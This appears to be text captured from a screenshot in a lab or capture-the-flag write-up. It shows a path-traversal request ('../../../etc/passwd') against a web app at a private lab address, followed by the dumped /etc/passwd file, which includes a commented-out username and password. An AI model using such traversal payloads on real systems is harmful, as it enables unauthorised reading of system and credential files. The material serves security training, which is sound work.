 Not secure 10.10.29.159/article?name=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL
Server,,,:/nonexistent:/bin/false